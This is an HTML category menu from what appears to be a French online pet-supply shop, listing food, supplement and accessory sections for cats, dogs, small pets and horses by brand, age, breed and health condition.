  <a href="#" data-cate-id="52" data-cate-name="Hill&#039;s VetEssentials pour chat" class="cate-item cate-level-6" >------Hill&#039;s VetEssentials pour chat</a>
  <a href="#" data-cate-id="51" data-cate-name="Hill&#039;s Science Plan pour chat" class="cate-item cate-level-6" >------Hill&#039;s Science Plan pour chat</a>
  <a href="#" data-cate-id="11" data-cate-name="Par Age du chat" class="cate-item cate-level-4" >----Par Age du chat</a>
  <a href="#" data-cate-id="33" data-cate-name="Kitten - Junior Cat" class="cate-item cate-level-5" >-----Kitten - Junior Cat</a>
  <a href="#" data-cate-id="34" data-cate-name="Adult Cat" class="cate-item cate-level-5" >-----Adult Cat</a>
  <a href="#" data-cate-id="35" data-cate-name="Senior Cat" class="cate-item cate-level-5" >-----Senior Cat</a>
  <a href="#" data-cate-id="12" data-cate-name="Par Utilité, Pathologie" class="cate-item cate-level-4" >----Par Utilité, Pathologie</a>
  <a href="#" data-cate-id="65" data-cate-name="peau,poils, soins et hygiène cutanés			" class="cate-item cate-level-5" >-----peau,poils, soins et hygiène cutanés			</a>
  <a href="#" data-cate-id="66" data-cate-name="immunité, allergie,système immunitaire				" class="cate-item cate-level-5" >-----immunité, allergie,système immunitaire				</a>
  <a href="#" data-cate-id="67" data-cate-name="comportement, calme, douleur, troubles neurologiques" class="cate-item cate-level-5" >-----comportement, calme, douleur, troubles neurologiques</a>
  <a href="#" data-cate-id="70" data-cate-name="vitamines, oligoéléments, fortifiants, convalescence, réhydratation" class="cate-item cate-level-5" >-----vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
  <a href="#" data-cate-id="72" data-cate-name="foie, voies biliaires et pancréas" class="cate-item cate-level-5" >-----foie, voies biliaires et pancréas</a>
  <a href="#" data-cate-id="73" data-cate-name="gastrointestinal" class="cate-item cate-level-5" >-----gastrointestinal</a>
  <a href="#" data-cate-id="74" data-cate-name="articulations, muscles, système locomoteur" class="cate-item cate-level-5" >-----articulations, muscles, système locomoteur</a>
  <a href="#" data-cate-id="76" data-cate-name="oreilles" class="cate-item cate-level-5" >-----oreilles</a>
  <a href="#" data-cate-id="77" data-cate-name="dents, hygiène buccale" class="cate-item cate-level-5" >-----dents, hygiène buccale</a>
  <a href="#" data-cate-id="78" data-cate-name="urines, voies urinaires" class="cate-item cate-level-5" >-----urines, voies urinaires</a>
  <a href="#" data-cate-id="79" data-cate-name="poids, gestion du poids" class="cate-item cate-level-5" >-----poids, gestion du poids</a>
  <a href="#" data-cate-id="80" data-cate-name="troubles métaboliques et hormonaux, diabète" class="cate-item cate-level-5" >-----troubles métaboliques et hormonaux, diabète</a>
  <a href="#" data-cate-id="81" data-cate-name="cœur, système cardiovasculaire" class="cate-item cate-level-5" >-----cœur, système cardiovasculaire</a>
  <a href="#" data-cate-id="82" data-cate-name="reins" class="cate-item cate-level-5" >-----reins</a>
  <a href="#" data-cate-id="8" data-cate-name="Compléments Alimentaires, Hygiène et Médication pour chat" class="cate-item cate-level-3" >---Compléments Alimentaires, Hygiène et Médication pour chat</a>
  <a href="#" data-cate-id="83" data-cate-name="peau,poils, soins et hygiène cutanés" class="cate-item cate-level-4" >----peau,poils, soins et hygiène cutanés</a>
  <a href="#" data-cate-id="84" data-cate-name="immunité, allergie,système immunitaire" class="cate-item cate-level-4" >----immunité, allergie,système immunitaire</a>
  <a href="#" data-cate-id="85" data-cate-name="comportement, calme, douleur, troubles neurologiques" class="cate-item cate-level-4" >----comportement, calme, douleur, troubles neurologiques</a>
  <a href="#" data-cate-id="86" data-cate-name="blessures, plaies, désinfection" class="cate-item cate-level-4" >----blessures, plaies, désinfection</a>
  <a href="#" data-cate-id="87" data-cate-name="ectoparasites" class="cate-item cate-level-4" >----ectoparasites</a>
  <a href="#" data-cate-id="88" data-cate-name="vitamines, oligoéléments, fortifiants, convalescence, réhydratation" class="cate-item cate-level-4" >----vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
  <a href="#" data-cate-id="89" data-cate-name="respiration, rhinite, voies respiratoires" class="cate-item cate-level-4" >----respiration, rhinite, voies respiratoires</a>
  <a href="#" data-cate-id="90" data-cate-name="foie, voies biliaires et pancréas" class="cate-item cate-level-4" >----foie, voies biliaires et pancréas</a>
  <a href="#" data-cate-id="91" data-cate-name="gastrointestinal" class="cate-item cate-level-4" >----gastrointestinal</a>
  <a href="#" data-cate-id="92" data-cate-name="articulations, muscles, système locomoteur" class="cate-item cate-level-4" >----articulations, muscles, système locomoteur</a>
  <a href="#" data-cate-id="93" data-cate-name="yeux" class="cate-item cate-level-4" >----yeux</a>
  <a href="#" data-cate-id="94" data-cate-name="oreilles" class="cate-item cate-level-4" >----oreilles</a>
  <a href="#" data-cate-id="95" data-cate-name="dents, hygiène buccale" class="cate-item cate-level-4" >----dents, hygiène buccale</a>
  <a href="#" data-cate-id="96" data-cate-name="urines, voies urinaires" class="cate-item cate-level-4" >----urines, voies urinaires</a>
  <a href="#" data-cate-id="98" data-cate-name="poids, gestion du poids" class="cate-item cate-level-4" >----poids, gestion du poids</a>
  <a href="#" data-cate-id="99" data-cate-name="troubles métaboliques et hormonaux, diabète" class="cate-item cate-level-4" >----troubles métaboliques et hormonaux, diabète</a>
  <a href="#" data-cate-id="100" data-cate-name="cœur, système cardiovasculaire" class="cate-item cate-level-4" >----cœur, système cardiovasculaire</a>
  <a href="#" data-cate-id="101" data-cate-name="reins" class="cate-item cate-level-4" >----reins</a>
  <a href="#" data-cate-id="6" data-cate-name="Accessoires - Matériel pour chat" class="cate-item cate-level-3" >---Accessoires - Matériel pour chat</a>
  <a href="#" data-cate-id="148" data-cate-name="Chatières" class="cate-item cate-level-4" >----Chatières</a>
  <a href="#" data-cate-id="150" data-cate-name="Jeux - Occupation - Education" class="cate-item cate-level-4" >----Jeux - Occupation - Education</a>
  <a href="#" data-cate-id="164" data-cate-name="Soins - Entretien - Diagnostic" class="cate-item cate-level-4" >----Soins - Entretien - Diagnostic</a>
  <a href="#" data-cate-id="267" data-cate-name="Ecuelles - Gourdes- Ralentisseurs d&#039;alimentation" class="cate-item cate-level-4" >----Ecuelles - Gourdes- Ralentisseurs d&#039;alimentation</a>
  <a href="#" data-cate-id="165" data-cate-name="Bien-Etre - Confort" class="cate-item cate-level-4" >----Bien-Etre - Confort</a>
  <a href="#" data-cate-id="149" data-cate-name="Caisses - Boxes - Transports - Voyages" class="cate-item cate-level-4" >----Caisses - Boxes - Transports - Voyages</a>
  <a href="#" data-cate-id="266" data-cate-name="Protection - Sécurité  - Traçage" class="cate-item cate-level-4" >----Protection - Sécurité  - Traçage</a>
  <a href="#" data-cate-id="151" data-cate-name="Tout pour les chats" class="cate-item cate-level-4" >----Tout pour les chats</a>
  <a href="#" data-cate-id="167" data-cate-name="Pour les humains qui aiment les chats" class="cate-item cate-level-4" >----Pour les humains qui aiment les chats</a>
  <a href="#" data-cate-id="223" data-cate-name="Marques pour chat (hormis aliments)" class="cate-item cate-level-3" >---Marques pour chat (hormis aliments)</a>
  <a href="#" data-cate-id="232" data-cate-name="Furminator" class="cate-item cate-level-4" >----Furminator</a>
  <a href="#" data-cate-id="230" data-cate-name="Plaque Off" class="cate-item cate-level-4" >----Plaque Off</a>
  <a href="#" data-cate-id="228" data-cate-name="VetPlus" class="cate-item cate-level-4" >----VetPlus</a>
  <a href="#" data-cate-id="245" data-cate-name="Fortiflora" class="cate-item cate-level-4" >----Fortiflora</a>
  <a href="#" data-cate-id="246" data-cate-name="Cosequin - Dasuquin" class="cate-item cate-level-4" >----Cosequin - Dasuquin</a>
  <a href="#" data-cate-id="250" data-cate-name="Vetramil" class="cate-item cate-level-4" >----Vetramil</a>
  <a href="#" data-cate-id="257" data-cate-name="Caniviton" class="cate-item cate-level-4" >----Caniviton</a>
  <a href="#" data-cate-id="260" data-cate-name="Schweizer" class="cate-item cate-level-4" >----Schweizer</a>
  <a href="#" data-cate-id="270" data-cate-name="Protexin" class="cate-item cate-level-4" >----Protexin</a>
  <a href="#" data-cate-id="274" data-cate-name="Alfavet" class="cate-item cate-level-4" >----Alfavet</a>
  <a href="#" data-cate-id="279" data-cate-name="Inuvet" class="cate-item cate-level-4" >----Inuvet</a>
  <a href="#" data-cate-id="287" data-cate-name="TRM" class="cate-item cate-level-4" >----TRM</a>
  <a href="#" data-cate-id="13" data-cate-name="Friandises pour chat" class="cate-item cate-level-3" >---Friandises pour chat</a>
  <a href="#" data-cate-id="295" data-cate-name="Saison estivale Chat" class="cate-item cate-level-3" >---Saison estivale Chat</a>
  <a href="#" data-cate-id="4" data-cate-name="Chien" class="cate-item cate-level-2" >--Chien</a>
  <a href="#" data-cate-id="14" data-cate-name="Aliments chien" class="cate-item cate-level-3" >---Aliments chien</a>
  <a href="#" data-cate-id="19" data-cate-name="Aliments chien par Marque" class="cate-item cate-level-4" >----Aliments chien par Marque</a>
  <a href="#" data-cate-id="25" data-cate-name="Specific pour chien" class="cate-item cate-level-5" >-----Specific pour chien</a>
  <a href="#" data-cate-id="63" data-cate-name="Specific Veterinary Diet pour chien" class="cate-item cate-level-6" >------Specific Veterinary Diet pour chien</a>
  <a href="#" data-cate-id="64" data-cate-name="Specific Everyday Diet pour chien" class="cate-item cate-level-6" >------Specific Everyday Diet pour chien</a>
  <a href="#" data-cate-id="26" data-cate-name="Les 2 gammes Purina Proplan pour chien" class="cate-item cate-level-5" >-----Les 2 gammes Purina Proplan pour chien</a>
  <a href="#" data-cate-id="59" data-cate-name="Purina ProPlan Veterinary Diets pour chien" class="cate-item cate-level-6" >------Purina ProPlan Veterinary Diets pour chien</a>
  <a href="#" data-cate-id="60" data-cate-name="Purina ProPlan everyday pour chien" class="cate-item cate-level-6" >------Purina ProPlan everyday pour chien</a>
  <a href="#" data-cate-id="23" data-cate-name="Royal Canin pour chien" class="cate-item cate-level-5" >-----Royal Canin pour chien</a>
  <a href="#" data-cate-id="45" data-cate-name="Royal Canin Veterinary Diet pour chien" class="cate-item cate-level-6" >------Royal Canin Veterinary Diet pour chien</a>
  <a href="#" data-cate-id="46" data-cate-name="Royal Canin Veterinary Expert Nutrition pour chien" class="cate-item cate-level-6" >------Royal Canin Veterinary Expert Nutrition pour chien</a>
  <a href="#" data-cate-id="47" data-cate-name="Royal Canin Lifestyle " class="cate-item cate-level-6" >------Royal Canin Lifestyle </a>
  <a href="#" data-cate-id="48" data-cate-name="Royal Canin Breed Health pour chien" class="cate-item cate-level-6" >------Royal Canin Breed Health pour chien</a>
  <a href="#" data-cate-id="24" data-cate-name="Hill’s pour chien" class="cate-item cate-level-5" >-----Hill’s pour chien</a>
  <a href="#" data-cate-id="53" data-cate-name="Hill&#039;s VetEssentials pour chien" class="cate-item cate-level-6" >------Hill&#039;s VetEssentials pour chien</a>
  <a href="#" data-cate-id="55" data-cate-name="Hill&#039;s Prescription Diet pour chien" class="cate-item cate-level-6" >------Hill&#039;s Prescription Diet pour chien</a>
  <a href="#" data-cate-id="54" data-cate-name="Hill&#039;s Science Plan pour chien" class="cate-item cate-level-6" >------Hill&#039;s Science Plan pour chien</a>
  <a href="#" data-cate-id="137" data-cate-name="Par Taille de chien" class="cate-item cate-level-4" >----Par Taille de chien</a>
  <a href="#" data-cate-id="138" data-cate-name="Chien de Petite Taille &quot;Small Dog&quot;" class="cate-item cate-level-5" >-----Chien de Petite Taille &quot;Small Dog&quot;</a>
  <a href="#" data-cate-id="139" data-cate-name="Chien de Taille Moyenne  &quot;Medium Dog&quot;" class="cate-item cate-level-5" >-----Chien de Taille Moyenne  &quot;Medium Dog&quot;</a>
  <a href="#" data-cate-id="140" data-cate-name="Chien de Grande Taille &quot;large dog breeds&quot;" class="cate-item cate-level-5" >-----Chien de Grande Taille &quot;large dog breeds&quot;</a>
  <a href="#" data-cate-id="141" data-cate-name="Chien de Taille Géante &quot;geant breeds&quot;" class="cate-item cate-level-5" >-----Chien de Taille Géante &quot;geant breeds&quot;</a>
  <a href="#" data-cate-id="20" data-cate-name="Par Age du chien" class="cate-item cate-level-4" >----Par Age du chien</a>
  <a href="#" data-cate-id="27" data-cate-name="Chiot - Junior dog" class="cate-item cate-level-5" >-----Chiot - Junior dog</a>
  <a href="#" data-cate-id="28" data-cate-name="Adult dog" class="cate-item cate-level-5" >-----Adult dog</a>
  <a href="#" data-cate-id="36" data-cate-name="Senior dog" class="cate-item cate-level-5" >-----Senior dog</a>
  <a href="#" data-cate-id="21" data-cate-name="Par Utilité, Pathologie " class="cate-item cate-level-4" >----Par Utilité, Pathologie </a>
  <a href="#" data-cate-id="102" data-cate-name="peau, poils, soins et hygiène cutanés" class="cate-item cate-level-5" >-----peau, poils, soins et hygiène cutanés</a>
  <a href="#" data-cate-id="103" data-cate-name="immunité, allergie,système immunitaire" class="cate-item cate-level-5" >-----immunité, allergie,système immunitaire</a>
  <a href="#" data-cate-id="104" data-cate-name="comportement, calme, douleur, troubles neurologiques" class="cate-item cate-level-5" >-----comportement, calme, douleur, troubles neurologiques</a>
  <a href="#" data-cate-id="106" data-cate-name="vitamines, oligoéléments, fortifiants, convalescence, réhydratation" class="cate-item cate-level-5" >-----vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
  <a href="#" data-cate-id="108" data-cate-name="foie, voies biliaires et pancréas" class="cate-item cate-level-5" >-----foie, voies biliaires et pancréas</a>
  <a href="#" data-cate-id="109" data-cate-name="gastrointestinal" class="cate-item cate-level-5" >-----gastrointestinal</a>
  <a href="#" data-cate-id="110" data-cate-name="articulations, muscles, système locomoteur" class="cate-item cate-level-5" >-----articulations, muscles, système locomoteur</a>
  <a href="#" data-cate-id="112" data-cate-name="oreilles" class="cate-item cate-level-5" >-----oreilles</a>
  <a href="#" data-cate-id="113" data-cate-name="dents, hygiène buccale" class="cate-item cate-level-5" >-----dents, hygiène buccale</a>
  <a href="#" data-cate-id="114" data-cate-name="urines, voies urinaires" class="cate-item cate-level-5" >-----urines, voies urinaires</a>
  <a href="#" data-cate-id="115" data-cate-name="poids, gestion du poids" class="cate-item cate-level-5" >-----poids, gestion du poids</a>
  <a href="#" data-cate-id="116" data-cate-name="troubles métaboliques et hormonaux, diabète" class="cate-item cate-level-5" >-----troubles métaboliques et hormonaux, diabète</a>
  <a href="#" data-cate-id="117" data-cate-name="cœur, système cardiovasculaire" class="cate-item cate-level-5" >-----cœur, système cardiovasculaire</a>
  <a href="#" data-cate-id="118" data-cate-name="reins" class="cate-item cate-level-5" >-----reins</a>
  <a href="#" data-cate-id="180" data-cate-name="Par Race de chien" class="cate-item cate-level-4" >----Par Race de chien</a>
  <a href="#" data-cate-id="197" data-cate-name="Beagle" class="cate-item cate-level-5" >-----Beagle</a>
  <a href="#" data-cate-id="189" data-cate-name="Berger Allemand" class="cate-item cate-level-5" >-----Berger Allemand</a>
  <a href="#" data-cate-id="199" data-cate-name="Bichon Maltais" class="cate-item cate-level-5" >-----Bichon Maltais</a>
  <a href="#" data-cate-id="187" data-cate-name="Bouledogue Anglais" class="cate-item cate-level-5" >-----Bouledogue Anglais</a>
  <a href="#" data-cate-id="188" data-cate-name="Bouledogue Français" class="cate-item cate-level-5" >-----Bouledogue Français</a>
  <a href="#" data-cate-id="181" data-cate-name="Boxer" class="cate-item cate-level-5" >-----Boxer</a>
  <a href="#" data-cate-id="194" data-cate-name="Caniche" class="cate-item cate-level-5" >-----Caniche</a>
  <a href="#" data-cate-id="193" data-cate-name="Carlin" class="cate-item cate-level-5" >-----Carlin</a>
  <a href="#" data-cate-id="182" data-cate-name="Cavalier King Charles" class="cate-item cate-level-5" >-----Cavalier King Charles</a>
  <a href="#" data-cate-id="183" data-cate-name="Chihuahua" class="cate-item cate-level-5" >-----Chihuahua</a>
  <a href="#" data-cate-id="184" data-cate-name="Cocker" class="cate-item cate-level-5" >-----Cocker</a>
  <a href="#" data-cate-id="186" data-cate-name="Dalmatien" class="cate-item cate-level-5" >-----Dalmatien</a>
  <a href="#" data-cate-id="198" data-cate-name="Dogue Allemand" class="cate-item cate-level-5" >-----Dogue Allemand</a>
  <a href="#" data-cate-id="190" data-cate-name="Golden Retriever" class="cate-item cate-level-5" >-----Golden Retriever</a>
  <a href="#" data-cate-id="191" data-cate-name="Jack Russel" class="cate-item cate-level-5" >-----Jack Russel</a>
  <a href="#" data-cate-id="192" data-cate-name="Labrador Retriever" class="cate-item cate-level-5" >-----Labrador Retriever</a>
  <a href="#" data-cate-id="289" data-cate-name="Poméranien" class="cate-item cate-level-5" >-----Poméranien</a>
  <a href="#" data-cate-id="195" data-cate-name="Rottweiler" class="cate-item cate-level-5" >-----Rottweiler</a>
  <a href="#" data-cate-id="200" data-cate-name="Setter" class="cate-item cate-level-5" >-----Setter</a>
  <a href="#" data-cate-id="201" data-cate-name="Shih Tzu" class="cate-item cate-level-5" >-----Shih Tzu</a>
  <a href="#" data-cate-id="185" data-cate-name="Teckel" class="cate-item cate-level-5" >-----Teckel</a>
  <a href="#" data-cate-id="202" data-cate-name="Westie" class="cate-item cate-level-5" >-----Westie</a>
  <a href="#" data-cate-id="196" data-cate-name="Yorkshire Terrier" class="cate-item cate-level-5" >-----Yorkshire Terrier</a>
  <a href="#" data-cate-id="16" data-cate-name="Compléments alimentaires, Hygiène et Médication pour chien" class="cate-item cate-level-3" >---Compléments alimentaires, Hygiène et Médication pour chien</a>
  <a href="#" data-cate-id="119" data-cate-name="Peau - Poils - Soins et Hygiène cutanés	" class="cate-item cate-level-4" >----Peau - Poils - Soins et Hygiène cutanés	</a>
  <a href="#" data-cate-id="120" data-cate-name="immunité, allergie,système immunitaire" class="cate-item cate-level-4" >----immunité, allergie,système immunitaire</a>
  <a href="#" data-cate-id="121" data-cate-name="comportement, calme, douleur, troubles neurologiques" class="cate-item cate-level-4" >----comportement, calme, douleur, troubles neurologiques</a>
  <a href="#" data-cate-id="122" data-cate-name="blessures, plaies, désinfection" class="cate-item cate-level-4" >----blessures, plaies, désinfection</a>
  <a href="#" data-cate-id="123" data-cate-name="ectoparasites" class="cate-item cate-level-4" >----ectoparasites</a>
  <a href="#" data-cate-id="124" data-cate-name="vitamines, oligoéléments, fortifiants, convalescence, réhydratation" class="cate-item cate-level-4" >----vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
  <a href="#" data-cate-id="125" data-cate-name="respiration, rhinite, voies respiratoires" class="cate-item cate-level-4" >----respiration, rhinite, voies respiratoires</a>
  <a href="#" data-cate-id="126" data-cate-name="foie, voies biliaires et pancréas" class="cate-item cate-level-4" >----foie, voies biliaires et pancréas</a>
  <a href="#" data-cate-id="127" data-cate-name="gastrointestinal" class="cate-item cate-level-4" >----gastrointestinal</a>
  <a href="#" data-cate-id="128" data-cate-name="articulations, muscles, système locomoteur" class="cate-item cate-level-4" >----articulations, muscles, système locomoteur</a>
  <a href="#" data-cate-id="129" data-cate-name="yeux" class="cate-item cate-level-4" >----yeux</a>
  <a href="#" data-cate-id="130" data-cate-name="oreilles" class="cate-item cate-level-4" >----oreilles</a>
  <a href="#" data-cate-id="131" data-cate-name="dents, hygiène buccale" class="cate-item cate-level-4" >----dents, hygiène buccale</a>
  <a href="#" data-cate-id="132" data-cate-name="urines, voies urinaires" class="cate-item cate-level-4" >----urines, voies urinaires</a>
  <a href="#" data-cate-id="133" data-cate-name="poids, gestion du poids" class="cate-item cate-level-4" >----poids, gestion du poids</a>
  <a href="#" data-cate-id="134" data-cate-name="troubles métaboliques et hormonaux, diabète" class="cate-item cate-level-4" >----troubles métaboliques et hormonaux, diabète</a>
  <a href="#" data-cate-id="135" data-cate-name="cœur, système cardiovasculaire" class="cate-item cate-level-4" >----cœur, système cardiovasculaire</a>
  <a href="#" data-cate-id="136" data-cate-name="reins" class="cate-item cate-level-4" >----reins</a>
  <a href="#" data-cate-id="15" data-cate-name="Accessoires - Matériel pour chien" class="cate-item cate-level-3" >---Accessoires - Matériel pour chien</a>
  <a href="#" data-cate-id="143" data-cate-name="Colliers" class="cate-item cate-level-4" >----Colliers</a>
  <a href="#" data-cate-id="153" data-cate-name="Hunter" class="cate-item cate-level-5" >-----Hunter</a>
  <a href="#" data-cate-id="154" data-cate-name="Grossenbacher" class="cate-item cate-level-5" >-----Grossenbacher</a>
  <a href="#" data-cate-id="142" data-cate-name="Laisses - Longes" class="cate-item cate-level-4" >----Laisses - Longes</a>
  <a href="#" data-cate-id="155" data-cate-name="Hunter" class="cate-item cate-level-5" >-----Hunter</a>
  <a href="#" data-cate-id="156" data-cate-name="Grossenbacher" class="cate-item cate-level-5" >-----Grossenbacher</a>
  <a href="#" data-cate-id="144" data-cate-name="Harnais" class="cate-item cate-level-4" >----Harnais</a>
  <a href="#" data-cate-id="157" data-cate-name="Hunter" class="cate-item cate-level-5" >-----Hunter</a>
  <a href="#" data-cate-id="158" data-cate-name="Grossenbacher" class="cate-item cate-level-5" >-----Grossenbacher</a>
  <a href="#" data-cate-id="159" data-cate-name="Julius K9" class="cate-item cate-level-5" >-----Julius K9</a>
  <a href="#" data-cate-id="163" data-cate-name="Soins - Entretien - Diagnostic pour chien" class="cate-item cate-level-4" >----Soins - Entretien - Diagnostic pour chien</a>
  <a href="#" data-cate-id="162" data-cate-name="Bien-Etre - Confort pour chien" class="cate-item cate-level-4" >----Bien-Etre - Confort pour chien</a>
  <a href="#" data-cate-id="269" data-cate-name="Ecuelles - Gourdes - Ralentisseurs d&#039;alimentation" class="cate-item cate-level-4" >----Ecuelles - Gourdes - Ralentisseurs d&#039;alimentation</a>
  <a href="#" data-cate-id="145" data-cate-name="Jeux - Occupation - Education" class="cate-item cate-level-4" >----Jeux - Occupation - Education</a>
  <a href="#" data-cate-id="146" data-cate-name="Boxes - Transport - Voyages" class="cate-item cate-level-4" >----Boxes - Transport - Voyages</a>
  <a href="#" data-cate-id="161" data-cate-name="Protections - Sécurité - Traçage" class="cate-item cate-level-4" >----Protections - Sécurité - Traçage</a>
  <a href="#" data-cate-id="147" data-cate-name="Tout pour les chiens" class="cate-item cate-level-4" >----Tout pour les chiens</a>
  <a href="#" data-cate-id="152" data-cate-name="Pour les humains qui aiment les chiens" class="cate-item cate-level-4" >----Pour les humains qui aiment les chiens</a>
  <a href="#" data-cate-id="224" data-cate-name="Marques pour chien (hormis aliments)" class="cate-item cate-level-3" >---Marques pour chien (hormis aliments)</a>
  <a href="#" data-cate-id="233" data-cate-name="Furminator" class="cate-item cate-level-4" >----Furminator</a>
  <a href="#" data-cate-id="231" data-cate-name="Plaque Off" class="cate-item cate-level-4" >----Plaque Off</a>
  <a href="#" data-cate-id="229" data-cate-name="VetPlus" class="cate-item cate-level-4" >----VetPlus</a>
  <a href="#" data-cate-id="244" data-cate-name="Fortiflora" class="cate-item cate-level-4" >----Fortiflora</a>
  <a href="#" data-cate-id="248" data-cate-name="Cosequin - Dasuquin" class="cate-item cate-level-4" >----Cosequin - Dasuquin</a>
  <a href="#" data-cate-id="249" data-cate-name="Canosan" class="cate-item cate-level-4" >----Canosan</a>
  <a href="#" data-cate-id="251" data-cate-name="Vetramil" class="cate-item cate-level-4" >----Vetramil</a>
  <a href="#" data-cate-id="258" data-cate-name="Caniviton" class="cate-item cate-level-4" >----Caniviton</a>
  <a href="#" data-cate-id="259" data-cate-name="Nutrilabs" class="cate-item cate-level-4" >----Nutrilabs</a>
  <a href="#" data-cate-id="261" data-cate-name="Schweizer" class="cate-item cate-level-4" >----Schweizer</a>
  <a href="#" data-cate-id="271" data-cate-name="Protexin" class="cate-item cate-level-4" >----Protexin</a>
  <a href="#" data-cate-id="275" data-cate-name="Alfavet" class="cate-item cate-level-4" >----Alfavet</a>
  <a href="#" data-cate-id="280" data-cate-name="Inuvet" class="cate-item cate-level-4" >----Inuvet</a>
  <a href="#" data-cate-id="288" data-cate-name="TRM" class="cate-item cate-level-4" >----TRM</a>
  <a href="#" data-cate-id="22" data-cate-name="Friandises pour chien" class="cate-item cate-level-3" >---Friandises pour chien</a>
  <a href="#" data-cate-id="294" data-cate-name="Saison estivale Chien" class="cate-item cate-level-3" >---Saison estivale Chien</a>
  <a href="#" data-cate-id="37" data-cate-name="NAC" class="cate-item cate-level-2" >--NAC</a>
  <a href="#" data-cate-id="38" data-cate-name="Aliments NAC" class="cate-item cate-level-3" >---Aliments NAC</a>
  <a href="#" data-cate-id="39" data-cate-name="Compléments alimentaires, Hygiène  et Médication pour NAC" class="cate-item cate-level-3" >---Compléments alimentaires, Hygiène  et Médication pour NAC</a>
  <a href="#" data-cate-id="212" data-cate-name="Rodicare" class="cate-item cate-level-4" >----Rodicare</a>
  <a href="#" data-cate-id="40" data-cate-name="Accessoires - Matériel pour NAC" class="cate-item cate-level-3" >---Accessoires - Matériel pour NAC</a>
  <a href="#" data-cate-id="168" data-cate-name="Jeux - Occupation - Education pour NAC" class="cate-item cate-level-4" >----Jeux - Occupation - Education pour NAC</a>
  <a href="#" data-cate-id="169" data-cate-name="Diagnostic et soins pour NAC" class="cate-item cate-level-4" >----Diagnostic et soins pour NAC</a>
  <a href="#" data-cate-id="170" data-cate-name="Bien-être pour NAC" class="cate-item cate-level-4" >----Bien-être pour NAC</a>
  <a href="#" data-cate-id="225" data-cate-name="Marques pour NAC" class="cate-item cate-level-3" >---Marques pour NAC</a>
  <a href="#" data-cate-id="252" data-cate-name="Vetramil" class="cate-item cate-level-4" >----Vetramil</a>
  <a href="#" data-cate-id="253" data-cate-name="Rodicare" class="cate-item cate-level-4" >----Rodicare</a>
  <a href="#" data-cate-id="272" data-cate-name="Protexin" class="cate-item cate-level-4" >----Protexin</a>
  <a href="#" data-cate-id="276" data-cate-name="Alfavet" class="cate-item cate-level-4" >----Alfavet</a>
  <a href="#" data-cate-id="277" data-cate-name="Science Selective" class="cate-item cate-level-4" >----Science Selective</a>
  <a href="#" data-cate-id="281" data-cate-name="Inuvet" class="cate-item cate-level-4" >----Inuvet</a>
  <a href="#" data-cate-id="173" data-cate-name="Compléments alimentaires, Hygiène et Médication pour chevaux" class="cate-item cate-level-5" >-----Compléments alimentaires, Hygiène et Médication pour chevaux</a>
  <a href="#" data-cate-id="209" data-cate-name="Cosequin pour chevaux" class="cate-item cate-level-6" >------Cosequin pour chevaux</a>
  <a href="#" data-cate-id="211" data-cate-name="Equina" class="cate-item cate-level-6" >------Equina</a>
  <a href="#" data-cate-id="206" data-cate-name="Equi-Strath pour chevaux" class="cate-item cate-level-6" >------Equi-Strath pour chevaux</a>
  <a href="#" data-cate-id="174" data-cate-name="Equistro" class="cate-item cate-level-6" >------Equistro</a>
  <a href="#" data-cate-id="210" data-cate-name="NutriLabs pour chevaux" class="cate-item cate-level-6" >------NutriLabs pour chevaux</a>
  <a href="#" data-cate-id="205" data-cate-name="Protexin Equine Premium" class="cate-item cate-level-6" >------Protexin Equine Premium</a>
  <a href="#" data-cate-id="207" data-cate-name="Ufamed pour chevaux" class="cate-item cate-level-6" >------Ufamed pour chevaux</a>
  <a href="#" data-cate-id="208" data-cate-name="Zylkène pour chevaux" class="cate-item cate-level-6" >------Zylkène pour chevaux</a>
  <a href="#" data-cate-id="172" data-cate-name="Cheval" class="cate-item cate-level-2" >--Cheval</a>
  <a href="#" data-cate-id="204" data-cate-name="Accessoires - Matériel pour chevaux" class="cate-item cate-level-3" >---Accessoires - Matériel pour chevaux</a>
  <a href="#" data-cate-id="226" data-cate-name="Marques pour chevaux" class="cate-item cate-level-3" >---Marques pour chevaux</a>
  <a href="#" data-cate-id="273" data-cate-name="Alfavet" class="cate-item cate-level-4" >----Alfavet</a>
  <a href="#" data-cate-id="234" data-cate-name="Derbymed" class="cate-item cate-level-4" >----Derbymed</a>
  <a href="#" data-cate-id="235" data-cate-name="Boehringer" class="cate-item cate-level-4" >----Boehringer</a>
  <a href="#" data-cate-id="236" data-cate-name="Cosequin - Dasuquin" class="cate-item cate-level-4" >----Cosequin - Dasuquin</a>
  <a href="#" data-cate-id="237" data-cate-name="Equina" class="cate-item cate-level-4" >----Equina</a>
  <a href="#" data-cate-id="238" data-cate-name="Equistrath" class="cate-item cate-level-4" >----Equistrath</a>
  <a href="#" data-cate-id="239" data-cate-name="Equistro" class="cate-item cate-level-4" >----Equistro</a>
  <a href="#" data-cate-id="240" data-cate-name="Nutrilabs" class="cate-item cate-level-4" >----Nutrilabs</a>
  <a href="#" data-cate-id="241" data-cate-name="Protexin" class="cate-item cate-level-4" >----Protexin</a>
  <a href="#" data-cate-id="242" data-cate-name="Ufamed" class="cate-item cate-level-4" >----Ufamed</a>
  <a href="#" data-cate-id="243" data-cate-name="Zylkène" class="cate-item cate-level-4" >----Zylkène</a>
  <a href="#" data-cate-id="256" data-cate-name="Vetramil" class="cate-item cate-level-4" >----Vetramil</a>
  <a href="#" data-cate-id="283" data-cate-name="Audevard" class="cate-item cate-level-4" >----Audevard</a>
  <a href="#" data-cate-id="286" data-cate-name="TRM" class="cate-item cate-level-4" >----TRM</a>
  <a href="#" data-cate-id="171" data-cate-name="Divers" class="cate-item cate-level-2" >--Divers</a>
  <a href="#" data-cate-id="265" data-cate-name="Bonnes affaires " class="cate-item cate-level-2" >--Bonnes affaires </a>
  <a href="#" data-cate-id="298" data-cate-name="Bonnes affaires CHAT" class="cate-item cate-level-3" >---Bonnes affaires CHAT</a>
  <a href="#" data-cate-id="297" data-cate-name="Bonnes affaires CHIEN" class="cate-item cate-level-3" >---Bonnes affaires CHIEN</a>
  <a href="#" data-cate-id="300" data-cate-name="Bonnes affaires NAC" class="cate-item cate-level-3" >---Bonnes affaires NAC</a>
  <a href="#" data-cate-id="299" data-cate-name="Bonnes affaires CHEVAUX" class="cate-item cate-level-3" >---Bonnes affaires CHEVAUX</a>
  <a href="#" data-cate-id="303" data-cate-name="Bonnes affaires DIVERS" class="cate-item cate-level-3" >---Bonnes affaires DIVERS</a>
